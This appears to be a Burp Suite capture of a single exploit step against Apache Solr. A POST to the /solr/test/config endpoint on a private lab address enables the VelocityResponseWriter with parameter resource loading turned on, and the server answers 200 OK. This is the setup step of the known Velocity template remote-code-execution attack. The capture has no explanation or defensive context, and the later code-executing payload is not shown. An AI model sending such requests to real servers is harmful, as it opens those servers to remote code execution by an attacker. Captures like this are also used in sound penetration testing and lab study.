 Go Cancel < >
Request
Raw Params Headers Hex
POST /solr/test/config HTTP/1.1
Host: 192.168.99.75:8983
Content-Type: application/json
Content-Length: 259
{
  "update-queryresponsewriter": {
    "startup": "lazy",
    "name": "velocity",
    "class": "solr.VelocityResponseWriter",
    "template.base.dir": "",
    "solr.resource.loader.enabled": "true",
    "params.resource.loader.enabled": "true"
  }
}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/plain;charset=utf-8
Content-Length: 149
{
  "responseHeader":{
    "status":0,
    "QTime":271},
  "WARNING":"This response format is experimental.  It is likely to change in the future."}